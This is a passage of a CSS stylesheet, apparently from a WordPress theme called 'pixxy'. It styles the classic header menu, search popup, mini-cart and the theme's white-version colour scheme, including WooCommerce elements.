        transition: none;
    }

    .mini-cart-wrapper {
        display: inline-block;
        vertical-align: middle;
    }

    .pixxy_mini_cart {
        display: none;
    }

    .pixxy-top-social {
        vertical-align: middle;
        margin-left: 0;
    }

    .mini-cart-wrapper .pixxy-shop-icon:before {
        margin-top: -3px;
        font-size: 28px;
    }

    .header_trans-fixed.header_top_bg.open {
        background-color: #fff;
        position: fixed;
        z-index: 1000;
        top: 0;
        width: 100%;
    }
    .header_trans-fixed.menu_light_text .right-menu .mob-nav .hamburger i {
        color: #ffffff;
    }
    .header_trans-fixed .right-menu .mob-nav .hamburger i,
    .header_trans-fixed.bg-fixed-color .right-menu .mob-nav .hamburger i {
        color: #222222;
    }
    .header_trans-fixed.bg-fixed-dark .right-menu .mob-nav .hamburger i {
        color: #fff;
    }
    .search-form input {
        width: 100%;
        border: 0;
        border-bottom: 1px solid #222;
        background-color: transparent;
        color: #888;
        font-size: 15px;
        padding: 14px 0;
    }
    .search-icon-wrapper {
        display: block;
        position: relative;
        margin-bottom: 30px;
    }
    .search-icon-wrapper i {
        position: absolute;
        top: 50%;
        right: 20px;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .search-icon-wrapper .input-group {
        width: 100%;
    }
}

/*------------------------------------------------------*/
/*---------------------- CLASSIC MENU ----------------------*/
@media only screen and (min-width: 992px) {
    .container-fluid header.classic {
        padding: 0 10px;
    }
    header.classic {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .unit header.classic {
        padding: 0 15px;
    }

    .classic #topmenu {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding-left: 35px;
    }

    .classic #topmenu .menu {
        width: 93%;
        text-align: center;
    }

    .unit .classic #topmenu .menu {
        text-align: right;
    }

    .classic .f-right {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_trans-fixed.header_top_bg .classic #topmenu ul li a {
        padding: 0;
    }

    .classic #topmenu .menu li a {
        color: #222222;
        font-size: 15px;
        font-weight: bold;
        line-height: 2;
    }
    
    .header_trans-fixed.header_top_bg .classic #topmenu .menu li.btn-menu-turquoise a {
        border-radius: 5px;
        border: #222222 1px solid;
        color: #222222;
        padding: 5px 12px;
    }
    
    .header_trans-fixed.header_top_bg.menu_light_text .classic #topmenu .menu li.btn-menu-turquoise a {
        border-radius: 5px;
        border: #44ffeb 1px solid;
        color: #44ffeb;
        padding: 5px 12px;
    }
    
    .header_trans-fixed.header_top_bg.bg-fixed-color.menu_light_text .right-menu #topmenu ul li.btn-menu-turquoise a,
    .header_trans-fixed.header_top_bg.bg-fixed-color .classic #topmenu .menu li.btn-menu-turquoise a
         {
        border-radius: 5px;
        border: #01d2ba 1px solid;
        color: #ffffff;
        background-color: #01d2ba;
        padding: 5px 12px;
    }

    .classic #topmenu .menu li a:hover,
    .classic #topmenu .menu .current-menu-parent > a,
    .classic #topmenu .menu .current-menu-item > a,
    .classic #topmenu .menu .current-menu-ancestor > a {
        color: #0073e6;
    }

    .classic #topmenu .menu > li {
        padding: 30px 0;
    }

    .header_underline.header_top_bg.menu_light_text #topmenu .menu > li > a {
        position: relative;
    }

    .header_underline.header_top_bg.menu_light_text #topmenu .menu > li > a:after {
        position: absolute;
        bottom: -31px;
        display: block;
        content: '';
        height: 2px;
        background-color: #fff;
        opacity: 0;
        transition: 0.3s;
        left: 50%;
        right: 50%;
    }

    .header_underline.header_top_bg.menu_light_text.bg-fixed-color #topmenu .menu > li > a:after {
        background-color: #222;
    }

    .header_underline.header_top_bg.menu_light_text #topmenu .menu > li.current-menu-ancestor > a:after,
    .header_underline.header_top_bg.menu_light_text #topmenu .menu > li:hover > a:after{
        opacity: 1;
        left: -4px;
        right: -4px;
    }

    .classic #topmenu .sub-menu {
        top: 75px;
        left: -35px;
        min-width: 270px;
        padding: 30px 0;
        background-color: #ffffff;
        -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 115, 230, 0.08);
        box-shadow: 3px 1px 20px 0 rgba(0, 115, 230, 0.08);
        opacity: 0;
        visibility: hidden;
        -webkit-transition: opacity .3s ease, visibility .3s ease;
        -o-transition: opacity .3s ease, visibility .3s ease;
        transition: opacity .3s ease, visibility .3s ease;
        display: block;
    }

    .classic #topmenu .menu li:hover > ul {
        opacity: 1;
        visibility: visible;
    }

    .classic #topmenu .menu > li ul a {
        opacity: 0;
        -webkit-transform: matrix(1, 0, 0, 1, 0, 20);
        -ms-transform: matrix(1, 0, 0, 1, 0, 20);
        transform: matrix(1, 0, 0, 1, 0, 20);
        -webkit-transition: opacity .75s ease, color .5s ease, -webkit-transform .75s ease;
        transition: opacity .75s ease, color .5s ease, -webkit-transform .75s ease;
        -o-transition: opacity .75s ease, transform .75s ease, color .5s ease;
        transition: opacity .75s ease, transform .75s ease, color .5s ease;
        transition: opacity .75s ease, transform .75s ease, color .5s ease, -webkit-transform .75s ease;
    }

    .classic #topmenu .menu > li:hover ul a,
    .classic #topmenu .menu > li.mega-menu:hover ul > li > ul.sub-menu > li a {
        opacity: 1;
        -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
        -ms-transform: matrix(1, 0, 0, 1, 0, 0);
        transform: matrix(1, 0, 0, 1, 0, 0);
    }

    .classic #topmenu .sub-menu .sub-menu {
        top: 0;
        left: 100%;
        padding: 40px 15px;
    }

    .classic #topmenu .menu li:last-of-type .sub-menu .sub-menu,
    .classic #topmenu .menu li:nth-last-of-type(2) .sub-menu .sub-menu,
    .classic #topmenu .menu li:nth-last-of-type(3) .sub-menu .sub-menu,
    .classic #topmenu .menu li:nth-last-of-type(4) .sub-menu .sub-menu {
        left: auto;
        right: 100%;
    }

    .classic #topmenu .sub-menu li {
        padding: 8px 35px;
        text-align: left;
    }

    .classic #topmenu .sub-menu li a {
        width: auto;
        display: inline-block;
        padding: 0;
    }

    .classic #topmenu .current-menu-parent > a,
    .classic #topmenu .current-menu-item > a {
        position: relative;
    }

    .classic #topmenu > ul > li > a {
        margin: 0 45px 0 0;
    }

    .classic #topmenu .mini-cart-wrapper {
        margin-left: 20px;
    }

    /* mega menu classic*/
    .classic #topmenu .menu .mega-menu:hover > ul > li > ul {
        opacity: 1;
        visibility: visible;
    }

    /* end of mega menu classic*/
    /* search popup */
    .classic .site-search {
        position: fixed;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 100;
        background-color: rgba(255, 255, 255, .9);
        overflow-x: hidden;
        overflow-y: auto;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: opacity .7s ease, visibility .7s ease;
        -o-transition: opacity .7s ease, visibility .7s ease;
        transition: opacity .7s ease, visibility .7s ease;
    }

    .classic .site-search.open {
        opacity: 1;
        visibility: visible;
    }

    .classic .site-search .form-container {
        position: relative;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    .classic .site-search .form-container .input-group {
        width: 100%;
    }

    .classic .site-search .form-container .input-group input {
        font-size: 18px;
    }

    .classic .site-search .close-search {
        position: absolute;
        top: 60px;
        right: 135px;
        width: 30px;
        height: 30px;
    }

    .classic .site-search .line {
        width: 27px;
        height: 2px;
        background-color: #222222;
        display: block;
        margin: 4px auto;
        -webkit-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }

    .classic .site-search .line:nth-of-type(1) {
        -webkit-transform: translateY(10px) rotate(45deg);
        -ms-transform: translateY(10px) rotate(45deg);
        -o-transform: translateY(10px) rotate(45deg);
        transform: translateY(10px) rotate(45deg);
    }

    .classic .site-search .line:nth-of-type(2) {
        -webkit-transform: translateY(4px) rotate(-45deg);
        -ms-transform: translateY(4px) rotate(-45deg);
        -o-transform: translateY(4px) rotate(-45deg);
        transform: translateY(4px) rotate(-45deg);
    }

    .search-form input {
        width: 100%;
        border: 0;
        border-bottom: 1px solid #222;
        background-color: transparent;
        color: #999999;
        font-size: 15px;
        padding: 14px 0;
    }

    .classic #topmenu .search-icon-wrapper {
        margin-left: 10px;
        cursor: pointer;
        font-size: 27px;
        color: #222;
        line-height: 1;
    }

    .classic #topmenu .search-icon-wrapper:hover {
        color: #888;
    }

    /* end of search popup */

}
@media only screen and (min-width: 992px) and (max-width: 1240px) {
    .classic #topmenu > ul > li > a {
        margin: 0 30px 0 0;
    }
}

@media only screen and (min-width: 1201px) {
    .container-fluid header.classic {
        padding: 0 85px;
    }
}



/**** WHITE VERSION  ****/


/* ======= FRONT COLOR 1 ======= */


#grid-121 .tg-nav-color:not(.dots):not(.tg-dropdown-value):not(.tg-dropdown-title):hover,
#grid-121 .tg-nav-color:hover .tg-nav-color,
#grid-121 .tg-page-number.tg-page-current,
#grid-121 .tg-filter.tg-filter-active span,
.a-btn:hover,
.a-btn-style-1 .wpcf7-form input[type="submit"]:hover,
.a-btn-6,
.a-btn-6:focus,
.a-btn-6:hover,
.wpb_text_column h1 b,.wpb_text_column h1 strong,.wpb_text_column h2 b,.wpb_text_column h2 strong,.wpb_text_column h3 b,.wpb_text_column h3 strong,.wpb_text_column h4 b,.wpb_text_column h4 strong,.wpb_text_column h5 b,.wpb_text_column h5 strong,.wpb_text_column h6 b,.wpb_text_column h6 strong,
.col-md-4 .sidebar-item.widget_rss a.rsswidget:hover,.col-md-3 .sidebar-item.widget_rss a.rsswidget:hover,
.protected-page form input[type="submit"]:hover,
.simple_slider .info-wrap .social-list a:hover,
.simple_slider .blockquote::before,
.urban .social-list a:hover,
.tile_info .text-gallery-wrap .text-wrap .text h6,
.tile_info .blockquote::before,
.tile_info .social-list a:hover,
.alia .social-list a:hover,
.menio .banner-wrap .social-list li a:hover,
.menio .blockquote cite,
.menio .social-list a:hover,
.parallax-window .content-parallax .category-parallax a,
.woocommerce ul.products li.product .category-product a,
.pixxy_product_detail .social-list a:hover,
.woocommerce div.product p.stock,
.post-little-banner .page-title-blog span,
.post.center-style .category a,
.blog.masonry .metro-style.sticky .title::before,
.main-wrapper .col-md-4 .sidebar-item a:hover,.main-wrapper .col-md-3 .sidebar-item a:hover,
.post-details .link-wrap a:hover,
.user-info-wrap .post-author__social a:hover,
.unit .single-post a:hover,.unit .single-content a:hover,
.coming-soon .count,
.discount__content .title b,
.headings .subtitle b,
.headings .title b,
.headings.typing .title .typed,.headings.typing .title .typed-cursor,
.info-list .info-item .title:before,
.insta-descr a,
.last-posts .post-item .post-categories a,
.line-of-images.logos.logos2 .show-more,
.line-icons-wrap .icons-item:before,
.split_slider .split-wrapper .author,
.pricing .pricing-item-title,
.pricing .pricing-item-params-list p:before,
.pricing-simple-cost,
.pricing-simple-params p:before,
.product-slider-wrapper .btn-wrap.light>a,
.product-slider-wrapper .socials a:hover,
.product-slider-wrapper .additional-link:hover,.product-slider-wrapper .additional-email:hover,
.product-tabs-wrapper .filters ul li:hover,.product-tabs-wrapper .filters ul li.active,
.product-tabs-wrapper .filters ul li:hover span,.product-tabs-wrapper .filters ul li.active span,
.px-services-list__link,
.px-services-list__link:hover,
.split-wrapper .subtitle,
.px-testimonial.flipping .flip-current .position,
.px-slider__item--iterator:before,
.px-testimonial.multiple .position,
.last-post-button a:before,
.split-wrapper .wpcf7 textarea:focus,.split-wrapper .wpcf7 input:not([type="submit"]):focus,
.px-slider.horizontal_2 .px-slider__item--iterator:after,
.px-slider.horizontal_2 .px-slider__title>i,
.banner-slider-wrap.vertical-2 .title b,
.banner-slider-wrap.vertical-2 .swiper-pagination .swiper-pagination-bullet-active i,
.no-menu>a,
.protected-page form input:not([type="submit"]):focus {
    color: #222222;
}

.px-parallax__video-wrapper .play-button,
::-moz-selection,
::selection,
.preloader-modern .loader-title::after,
.showcase_slider .slide-title,
mark,ins {
    background: #222222;
}

.post-media .video-content .play:hover,
.post.center-style.format-gallery .flex-prev:hover,.post.center-style.format-gallery .flex-next:hover,.post.center-style.format-post-slider .flex-prev:hover,.post.center-style.format-post-slider .flex-next:hover,
.post.metro-style .info-wrap .category a,
.post.metro-style.format-video .video-content .play:hover,.post.metro-style.format-post-video .video-content .play:hover,
.post.metro-style.format-gallery .flex-prev:hover,.post.metro-style.format-gallery .flex-next:hover,.post.metro-style.format-post-slider .flex-prev:hover,.post.metro-style.format-post-slider .flex-next:hover,
.main-wrapper .col-md-4 .sidebar-item.widget_tag_cloud a,.main-wrapper .col-md-3 .sidebar-item.widget_tag_cloud a,
.post-details .single-categories a,
.iframe-video.banner-video.simple .play-button:hover,
.px-media .iframe-video.banner-video.simple .play-button,
.a-btn,
.a-btn-style-1 .wpcf7-form input[type="submit"],
.protected-page form input[type="submit"],
.simple_slider .post-media .swiper-pagination-bullet-active,
.preloader-modern .loader-title::after,
.headings.bg-animation,
.urban_slider .slick-current .pagination-category,
.product-tabs-wrapper .image-wrap .on-new{
    background-color: #222222;
}

.a-btn,
.a-btn:hover,
.a-btn-style-1 .wpcf7-form input[type="submit"],
.a-btn-style-1 .wpcf7-form input[type="submit"]:hover,
.protected-page form input[type="submit"],
.protected-page form input[type="submit"]:hover,
.form .your-email input[type="email"],
.pricing-simple-item.border:after,
.split-wrapper .wpcf7 textarea:focus,.split-wrapper .wpcf7 input:not([type="submit"]):focus,
.px-slider.horizontal_2 .px-slider__item--iterator:after,
.protected-page form input:not([type="submit"]):focus {
    border-color: #222222;
}

.a-btn,
.a-btn-style-1 .wpcf7-form input[type="submit"],
.protected-page form input[type="submit"] {
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #222222));
    background-image: linear-gradient(to right, transparent 50%, #222222 50%);
}


.split-wrapper .wpcf7 textarea:focus,.split-wrapper .wpcf7 input:not([type="submit"]):focus,
.protected-page form input:not([type="submit"]):focus {
    outline-color: #222222;
}



body,
a,a:hover,a:focus,
.wpb_text_column p,
.error404 .hero-inner .subtitle,
.sidebar-item input,
.col-md-4 .sidebar-item a,.col-md-4 .sidebar-item span,.col-md-4 .sidebar-item p,.col-md-4 .sidebar-item strong,.col-md-3 .sidebar-item a,.col-md-3 .sidebar-item span,.col-md-3 .sidebar-item p,.col-md-3 .sidebar-item strong,
.col-md-4 .sidebar-item select,.col-md-3 .sidebar-item select,
.col-md-4 .sidebar-item.widget_rss span.rss-date,.col-md-3 .sidebar-item.widget_rss span.rss-date,
.sidebar-item span.product-title:hover,
.simple_gallery .social-list a:hover,
div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors,div.wpcf7-acceptance-missing,
.archive-client .user-info-wrap .descr,
body.single-whizzy_proof_gallery .whizzy-data .grid__item .entry__meta-box span,
.protected-page form input:not([type="submit"]),
blockquote cite,
.simple_gallery .categories a,
.simple_gallery .text p,
.simple_gallery .info-item-wrap .text-item,.simple_gallery .info-item-wrap .text-item a,
.simple_slider .info-wrap .text-item,.simple_slider .info-wrap .text-item a,
.simple_slider .text-wrap .text,
.simple_slider .blockquote cite,
.urban .banner-wrap .excerpt,
.urban .info-item-wrap .text-item,.urban .info-item-wrap .text-item a,
.urban .text-wrap .text,
.urban .blockquote::before,
.urban .blockquote cite,
.tile_info .text-gallery-wrap .info-item-wrap .text-item,
.tile_info .text-gallery-wrap .info-item-wrap .text-item a,
.tile_info .text-gallery-wrap .text-wrap .text,
.tile_info .blockquote cite,
.tile_info .recent-posts-wrapper .subtitle,
.alia .text-gallery-wrap .info-item-wrap .text-item,.alia .text-gallery-wrap .info-item-wrap a,
.alia .text-wrap .text p,
.menio .additional-text,
.menio .text-wrap p,
.menio .recent-posts-wrapper .subtitle,
.parallax-window .content-parallax .text,
.parallax-window .content-parallax .social-list>li a:hover,
.parallax-window .content-parallax .info-item-wrap .item .text-item a,.parallax-window .content-parallax .info-item-wrap .item .text-item,
.portfolio-content-pixxy.left_gallery .info-item-wrap .text-item,
.portfolio-content-pixxy.left_gallery .info-item-wrap .text-item a,
.full_slider .social-list a:hover,
.woocommerce p.price del,.woocommerce .price del,.woocommerce ul.products li.product p.price del,.woocommerce ul.products li.product .price del,.woocommerce div.product p.price del,.woocommerce div.product .price del,
.pixxy-woocommerce-pagination .nav-links>div.nav-previous:before,.pixxy-woocommerce-pagination .nav-links>div.nav-previous:after,.pixxy-woocommerce-pagination .nav-links>div.nav-next:before,.pixxy-woocommerce-pagination .nav-links>div.nav-next:after,
.shipping-calculator-button, .woocommerce-tabs ul.tabs.wc-tabs li a,.pixxy_product_detail div.product .woocommerce-tabs ul.tabs.wc-tabs li a,
.single-product div.product .woocommerce-tabs .woocommerce-Tabs-panel p,.pixxy_product_detail div.product .woocommerce-tabs .woocommerce-Tabs-panel p,
.single-product .product #reviews #comments .commentlist .comment .comment-text .date_publish,.pixxy_product_detail .product #reviews #comments .commentlist .comment .comment-text .date_publish,
.single-product .product .woocommerce-Reviews #review_form_wrapper input,.pixxy_product_detail .product .woocommerce-Reviews #review_form_wrapper input,.single-product .product .woocommerce-Reviews #review_form_wrapper textarea,.pixxy_product_detail .product .woocommerce-Reviews #review_form_wrapper textarea,
.post-little-banner .count-results,
.post-little-banner.empty-post-list input:not([type="submit"]),
.post.center-style .date::before,
.post.center-style .date a,
.post.center-style.format-quote .info-wrap cite,.post.center-style.format-post-text .info-wrap cite,
.post.center-style.format-link .link-wrap a:hover,.post.center-style.format-post-link .link-wrap a:hover,
.post.center-style.format-link .link-wrap i,.post.center-style.format-post-link .link-wrap i,
.post.metro-style .info-wrap .text p,
.single-post p,
.post.metro-style.format-quote .info-wrap i.ion-quote,.post.metro-style.format-post-text .info-wrap i.ion-quote,
.post.metro-style.format-quote .info-wrap cite,.post.metro-style.format-post-text .info-wrap cite,
.post.metro-style.format-link .link-wrap i,.post.metro-style.format-post-link .link-wrap i,
.post.metro-style.format-link .link-wrap a:hover,.post.metro-style.format-post-link .link-wrap a:hover,
.single-post .single-content blockquote p::before,.post-paper blockquote p::before,
.single-post dl dd,.comments dl dd,
.main-wrapper .col-md-4 .sidebar-item .pixxy-widget-about .text,.main-wrapper .col-md-3 .sidebar-item .pixxy-widget-about .text,
.main-wrapper .col-md-4 .sidebar-item .pixxy-recent-post-widget .recent-date,.main-wrapper .col-md-3 .sidebar-item .pixxy-recent-post-widget .recent-date,
.sm-wrap-post .content .title:hover,
.sm-wrap-post .content .excerpt,
.sm-wrap-post .content .post-date .date,
.pages,.page-numbers,
.single-pagination>div,
.single-pagination>div.pag-prev::before,
.single-pagination>div.pag-next::after,
.single-pagination>div a.content:hover,
.post-details .date-post,.post-details .author,
.post-details .link-wrap i,
.post-details ul li,.post-details ol li,
.post-info .single-tags a,.bottom-infopwrap .single-tags a,.user-info-wrap .single-tags a,.main-top-content .single-tags a,.post-details .link-wrap .single-tags a,
.post-info .likes-wrap span,.post-info .count,.post-info .post__likes,
.post-info .social-list a:hover,
.comments .content .comment-reply-link:hover,
.comments .content .text,
.comments .person .author:hover,
.comments .person .comment-date,
.unit .post-little-banner+.post-paper.padding-both ul li,.unit .post-little-banner+.post-paper.padding-both ol li,
.unit.main-wrapper .col-md-3 .sidebar-item li,.unit.main-wrapper .col-md-3 .sidebar-item p,
.unit .post.metro-style.format-link .date a,.unit .post.metro-style.format-post-link .date a,
.unit .post.metro-style.format-link .link-wrap i,.unit .post.metro-style.format-post-link .link-wrap i,
.about-section .description,
.top-banner.creative .descr,
.banner-slider-wrap.vertical-2 .text,
.banner-slider-wrap.andra .swiper-pagination .swiper-pagination-total,
.banner-slider-wrap.urban .pag-wrapper .swiper-button-next:hover,
.banner-slider-wrap.urban .pag-wrapper .swiper-button-prev:hover,
.cta.simple .description,
.coming-page-wrapper .subtitle,
.headings .description,
.info-list .info-item .description,
.insta-descr,
.insta-descr a:hover,
.urban_slider .pagination-title,
.pricing-simple-label,
.pricing-simple-lab,
.pricing-simple-params p,
.pricing-simple-params p.passive:before,
.product-slider-wrapper .prod-descr,
.product-tabs-wrapper .price span,
.product-tabs-wrapper .price del,
.product-tabs-wrapper .price del span,
.skill-wrapper .text,
.split-wrapper .wpcf7 textarea,.split-wrapper .wpcf7 input:not([type="submit"]),
.split-wrapper .wpcf7 div.wpcf7-mail-sent-ok,.split-wrapper .wpcf7 div.wpcf7-validation-errors,.split-wrapper .wpcf7 div.wpcf7-acceptance-missing,
.split-wrapper .wpcf7 span.wpcf7-not-valid-tip,
.px-testimonial.multiple .description,
.px-testimonial.multiple_style_2 .description,
.top-banner .subtitle,
.counter.with-media .subtitle,
.headings .subtitle,
.product-slider-wrapper a.additional-link,
.skill-wrapper .subtitle,
#grid-121 .tg-nav-color, #grid-121 .tg-search-icon:hover:before,
#grid-121 .tg-search-icon:hover input,
#grid-121 .tg-disabled:hover .tg-icon-left-arrow,
#grid-121 .tg-disabled:hover .tg-icon-right-arrow,
#grid-121 .tg-dropdown-title.tg-nav-color:hover,
.top-banner.simple .descr,
.top-banner.creative .descr,
.coming-page-wrapper .form input:not([type="submit"]),.coming-page-wrapper .form textarea,
.split_slider .split-wrapper .descr,
.px-testimonial.flipping .position,
p.cart-empty,
.woocommerce .single-product div.product p.price,.woocommerce .single-product div.product span.price,.woocommerce ul.products.default li.product .price,.pixxy_cart.shop_table ul .cart_item ul .product-price,.pixxy_cart.shop_table ul .cart_item ul .product-subtotal,#topmenu .pixxy_mini_cart .product_list_widget .mini_cart_item .mini-cart-data .mini_cart_item_price,.woocommerce table.shop_table .cart_item .product-total,
.woocommerce-account .addresses .title .edit,
.woocommerce .product-total,.woocommerce .shipped_via,
.single-product .product .summary .woocommerce-product-rating .woocommerce-review-link,.pixxy_product_detail .product .summary .woocommerce-product-rating .woocommerce-review-link,
.single-product .product .summary .product_desc p,.pixxy_product_detail .product .summary .product_desc p,
.single-product .product .summary .variations_form.cart .variations_button span,.single-product .product .summary .variations_form.cart .variations tbody span,.pixxy_product_detail .product .summary .variations_form.cart .variations_button span,.pixxy_product_detail .product .summary .variations_form.cart .variations tbody span,
.single-product .product .summary .cart .variations .label label,.pixxy_product_detail .product .summary .cart .variations .label label,
.single-product .product .summary .cart .variations .value ul li p,.pixxy_product_detail .product .summary .cart .variations .value ul li p,
.single-product .product .summary .product_meta,.pixxy_product_detail .product .summary .product_meta,
.single-product .product .summary .product_meta a,.pixxy_product_detail .product .summary .product_meta a,
.single-product .product .summary .product_meta .sku_wrapper .sku,.pixxy_product_detail .product .summary .product_meta .sku_wrapper .sku,
.single-product .product .summary .variations_form.cart .variations .value select,.pixxy_product_detail .product .summary .variations_form.cart .variations .value select,
.pixxy_cart.shop_table ul .cart_item ul .product-price,.pixxy_cart.shop_table ul .cart_item ul .product-subtotal,
.pixxy-cart-collaterals .cart_totals .shop_table ul li span.price-value,
.select2-search input,
.select2-results li,
.woocommerce table.shop_table .cart_item .product-name strong,
.woocommerce table.shop_table .cart_item .product-name .variation dd p,
.woocommerce table.shop_table tfoot .cart-subtotal td .woocommerce-Price-amount,.woocommerce table.shop_table tfoot .shipping td .woocommerce-Price-amount,
.woocommerce-checkout-review-order #payment .payment_methods.methods li,
.woocommerce-checkout-review-order #payment .payment_methods.methods li .about_paypal,
.widget_price_filter .price_slider_amount .button:hover,
.widget_price_filter .price_label,
.pixxy-best-seller-widget .swiper-button-prev,.pixxy-best-seller-widget .swiper-button-next,
.pixxy-best-seller-widget .seller-price,.pixxy-sorting-products-widget .woocommerce-ordering::after,
.pixxy-sorting-products-widget .woocommerce-ordering select,
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,
.woocommerce-MyAccount-content a,
.woocommerce-MyAccount-content address,
.pixxy-shop-banner .pixxy-shop-menu ul li,
.pixxy-shop-banner .pixxy-shop-menu ul li a:hover,
.woocommerce ul,.woocommerce-MyAccount-content p,
.SocialLinkWidget .pixxy-widget-social-link a:hover,
.widget_product_categories .product-categories a,
.px-testimonial .social>a>i,
.product-tabs-wrapper .filters ul li span,
.discount__content .subtitle,
.text-light .monospace,
.urban .social-list a,
.tile_info .social-list a,
.alia .social-list a,
.menio .social-list a,
.urban_slider .pagination-title,
.single-pagination .icon-wrap i,
.woocommerce ul.products li.product,
.post-info span a,.post-info span,
.post.center-style.format-link .date a,.post.center-style.format-post-link .date a,
.monospace,
.pixxy_cart.shop_table ul .cart_item ul .product-name .variation dd p,
.main-wrapper .col-md-4 .sidebar-item .cat-item.current-cat a,.main-wrapper .col-md-3 .sidebar-item .cat-item.current-cat a {
    color: #999999;
}

.post-nav a span,
.pixxy_cart.shop_table ul .cart_item ul .product-remove .remove,
.woocommerce-page.woocommerce .sidebar-item.widget_shopping_cart a:hover,
.woocommerce a.remove:hover {
    color: #999999 !important;
}

table,th,td,
.select2-search input,
.select2-container.select2-dropdown-open.select2-drop-above .select2-choice,
.woocommerce form.checkout_coupon .form-row input.input-text::focus,
.pages,.page-numbers,
.post-nav .pages:hover,
.pricing-simple-lab,
.urban .social-list a,
.tile_info .social-list a,
.alia .text-gallery-wrap .info-item-wrap .name,
.alia .social-list a,
.menio .social-list a,
.single-product .product .summary .variations_form.cart .variations .value select,.pixxy_product_detail .product .summary .variations_form.cart .variations .value select,
.single-product .product .pixxy-shop-info-title,.pixxy_product_detail .product .pixxy-shop-info-title,
.single-product .product .woocommerce-tabs .tabs.wc-tabs:before,.pixxy_product_detail .product .woocommerce-tabs .tabs.wc-tabs:before,
.pixxy_cart.shop_table .heading,
.pixxy_cart.shop_table ul .cart_item,
.pixxy_cart.shop_table .complement-cart .coupon .input-text,.woocommerce form .form-row select,.woocommerce form .form-row input,
.woocommerce form.checkout_coupon .form-row input.input-text,
.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce table.shop_table tfoot,
.SocialLinkWidget .pixxy-widget-social-title,
.select2-container,
.single-product .product .summary .cart .variations .value fieldset,.pixxy_product_detail .product .summary .cart .variations .value fieldset,
.post-info .single-tags a,.bottom-infopwrap .single-tags a,.user-info-wrap .single-tags a,.main-top-content .single-tags a,.post-details .link-wrap .single-tags a,
.error404 .main-wrapper.unit .a-btn-4:hover,
.sidebar-item input,
.protected-page form input:not([type="submit"]),
.single-product .product .woocommerce-Reviews #review_form_wrapper input,.pixxy_product_detail .product .woocommerce-Reviews #review_form_wrapper input,.single-product .product .woocommerce-Reviews #review_form_wrapper textarea,.pixxy_product_detail .product .woocommerce-Reviews #review_form_wrapper textarea,
.woocommerce form.login .form-row input[type="submit"]:focus:hover,.woocommerce form.login .form-row input[type="submit"]:visited:hover,.woocommerce form.login .form-row input[type="submit"]:active:hover,.woocommerce form.login .form-row input[type="submit"]:hover,
.woocommerce form.login .form-row input[type="submit"]:focus:hover,.woocommerce form.login .form-row input[type="submit"]:visited:hover,.woocommerce form.login .form-row input[type="submit"]:active:hover,.woocommerce form.login .form-row input[type="submit"]:hover,
.post-little-banner.empty-post-list input[type="submit"]:hover,
#contactform textarea,#contactform input:not([type="submit"]),.comments-form textarea,.comments-form input:not([type="submit"]),
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.comment-title,
.single-post .single-content .swiper-container,
.spinner-preloader-wrap .cssload-container .cssload-moon {
    border-color: #999999;
}

.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover,
.post-nav a span {
    border-color: #999999 !important;
}

.urban_slider .pagination-category {
    background: #999999;
}

@media (max-width: 991px) {
    .headings .title--delimiter:after {
        background-color: #999999;
    }
}



h1,h2,h3,h4,h5,h6,
.single-post h1,.single-post h2,.single-post h3,.single-post h4,.single-post h5,.single-post h6,
.text-dark,
.preloader-modern .loader-title,
.a-btn-2:hover,
.a-btn-3,
.a-btn-3:focus,
.a-btn-4,
.a-btn-4:focus,
.a-btn-5:hover,
.a-btn-style-2 .wpcf7-form input[type="submit"]:hover,
.a-btn-style-3 .wpcf7-form input[type="submit"],
.a-btn-style-3 .wpcf7-form input[type="submit"]:focus,
.a-btn-style-4 .wpcf7-form input[type="submit"],
.a-btn-style-4 .wpcf7-form input[type="submit"]:focus,
.a-btn-style-5 .wpcf7-form input[type="submit"]:hover,
code,
kbd,
caption,
.wpb_text_column h1,.wpb_text_column h2,.wpb_text_column h3,.wpb_text_column h4,.wpb_text_column h5,.wpb_text_column h6,
.error404 .main-wrapper.unit .a-btn-4:hover,
.error404 .hero-inner .bigtext,
.error404 .hero-inner .title,
.error404 .main-wrapper.unit .bigtext,.error404 .main-wrapper.unit .subtitle,.error404 .main-wrapper.unit .title,
.sidebar-item ul li a,
.sidebar-item input:focus,
.col-md-4 .sidebar-item .recentcomments a,.col-md-3 .sidebar-item .recentcomments a,
.col-md-4 .sidebar-item li,.col-md-3 .sidebar-item li,
.col-md-4 .sidebar-item.widget_rss h5 a,.col-md-3 .sidebar-item.widget_rss h5 a,
.col-md-4 .sidebar-item.widget_rss a.rsswidget,.col-md-3 .sidebar-item.widget_rss a.rsswidget,
.col-md-4 .sidebar-item.widget_rss cite,.col-md-3 .sidebar-item.widget_rss cite,
.col-md-3 .ContactWidget .contact_url,.col-md-3 .ContactWidget div.contact_content,.col-md-3 .ContactWidget a.fa,.col-md-3 .pixxyInstagramWidget,.col-md-4 .ContactWidget .contact_url,.col-md-4 .ContactWidget div.contact_content,.col-md-4 .ContactWidget a.fa,.col-md-4 .pixxyInstagramWidget,
.widget_product_search form::after,.widget_search form div::after,
.sidebar-item span.product-title,
.simple_gallery .social-list a,
dt,
.unit strong,.unit b,
.no-menu>a,
.simple_gallery .flex-prev,.simple_gallery .flex-next,
.simple_gallery .flex-prev:hover i,.simple_gallery .flex-next:hover i,
.simple_gallery .categories a:hover,
